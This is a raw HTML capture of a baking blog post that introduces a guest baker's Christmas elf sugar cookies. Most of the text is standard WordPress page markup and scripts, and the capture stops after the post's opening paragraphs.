

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2012/11/christmas-elf-cookies/
body_size: 14929
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Christmas Elf Cookie | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,963] -->
<meta name="description"  content="Learn how to make Christmas Elf Cookie with step by step photographs" />

<meta name="keywords"  content="step by step photos,christmas,elf,cookies,sugar cookies,dessert,holidays,,baking,step by step,sub,tutorial" />

<link rel="canonical" href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Christmas Elf Cookies Comments Feed" href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/9088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=9088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F11%2Fchristmas-elf-cookies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F11%2Fchristmas-elf-cookies%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-9088 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-9088" class="post-9088 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies category-dessert category-how-to-tips-and-tricks tag-baking tag-cookies-2 tag-dessert-2 tag-step-by-step tag-sub tag-tutorial has-thumb">
                <a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/" class="published-time" title="" rel="bookmark"><span class="entry-date">November 16, 2012</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/" title="Permalink to Christmas Elf Cookies" rel="bookmark">Christmas Elf Cookies</a></h2>


        <div class="entry-content">
                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F11%2Fchristmas-elf-cookies%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F11%2Ftin-tin-group-11.jpeg&description=Christmas%20Elf%20Cookies" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2012/11/christmas-elf-cookies/' addthis:title='Christmas Elf Cookies'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">You know I&#8217;m a drop cookie kinda girl &#8211; with the focus on taste and texture; a no fuss approach from dough to cookie. But sometimes (take the Holidays for instance) one needs to go beyond the basics and enter the realm of what can only be described as the Rolls Royce of cookies.</p>
<div style="text-align: justify;">Since this is not my cup of tea, allow me the pleasure of introducing to you one of the finest cookie bakers in the world, <a href="http://www.vanillabeanbaker.com/" target="_blank">Paula Kelly-Bourque</a>.</div>
<p><img fetchpriority="high" decoding="async" class="aligncenter" title="tin-tin-group-11" src="https://bakerstreet.tv/wp-content/uploads/2012/11/tin-tin-group-11.jpeg" alt="" width="480" height="640" /></p>
<p style="text-align: justify;">As a part of my compilation of 10 cookie recipes before Christmas to share with you, I invited <a href="http://www.vanillabeanbaker.com/ " target="_blank">Paula</a> to a guest post on Baker Street. She is a real talent with sugar cookies. Her cookies have character. Like, literally. From <a href="http://www.vanillabeanbaker.com/tin-tin-the-cookies/" target="_blank">Tintin</a> to <a href="http://www.vanillabeanbaker.com/batman-cookies/" target="_blank">Batman</a> to a most gorgeous <a href="http://www.vanillabeanbaker.com/gingerbread-christmas-cookie-wreath/" target="_blank">Gingerbread Wreath</a>, Paula wields her dough like Michelangelo did his paintbrush.</p>
